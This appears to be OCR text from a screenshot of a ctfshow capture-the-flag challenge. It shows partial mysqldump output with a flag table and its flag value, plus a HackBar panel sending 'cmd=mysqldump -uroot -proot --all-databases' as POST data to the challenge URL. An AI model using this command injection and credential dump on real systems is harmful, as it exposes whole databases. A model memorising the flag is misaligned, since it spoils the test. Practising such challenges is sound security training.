 TABLES `F1ag_Se3Re7` WRITE; /*!40000 ALTER TABLE `F1ag_Se3Re7` DISABLE KEYS */; INSERT INTO `F1ag_Se3Re7` VALUES (1,'ctfshow{603fd75a-cd25-4d39-bd6a-13da08722d78}'); /*!
40000 ALTER TABLE `F1ag_Se3Re7` ENABLE KEYS */; UNLOCK TABLES; -- -- Current Database: `mysql` -- CREATE DATABASE /*!32312 IF NOT EXISTS*/ `mysql` /*!40100 DEFAULT
CHARACTER SET utf8mb4 */; USE `mysql`; -- -- Table structure for table `column_stats` -- DROP TABLE IF EXISTS `column_stats`; /*!40101 SET @saved_cs_client = @@character_set_client
*/; /*!40101 SET character_set_client = utf8 */; CREATE TABLE `column_stats` ( `db_name` varchar(64) COLLATE utf8_bin NOT NULL, `table_name` varchar(64) COLLATE utf8_bin NOT NULL,
`column_name` varchar(64) COLLATE utf8_bin NOT NULL, `min_value` varbinary(255) DEFAULT NULL, `max_value` varbinary(255) DEFAULT NULL, `nulls_ratio` decimal(12,4) DEFAULT NULL,
`avg_length` decimal(12,4) DEFAULT NULL, `avg_frequency` decimal(12,4) DEFAULT NULL, `hist_size` tinyint(3) unsigned DEFAULT NULL, `hist_type`
enum('SINGLE_PREC_HB','DOUBLE_PREC_HB') COLLATE utf8_bin DEFAULT NULL, `histogram` varbinary(255) DEFAULT NULL, PRIMARY KEY (`db_name`,`table_name`,`column_name`) )
ENGINE=Aria DEFAULT CHARSET=utf8 COLLATE=utf8_bin PAGE_CHECKSUM=1 TRANSACTIONAL=0 COMMENT='Statistics on Columns'; /*!40101 SET character_set_client =
@saved_cs_client */; -- -- Dumping data for table `column_stats` -- LOCK TABLES `column_stats` WRITE; /*!40000 ALTER TABLE `column_stats` DISABLE KEYS */; /*!40000 ALTER TABLE
ctfshow{ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://9d1c70d2-1ed0-4016-996b-aab5a175153f.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-Site: same-site
cmd=mysqldump -uroot -proot --all-databases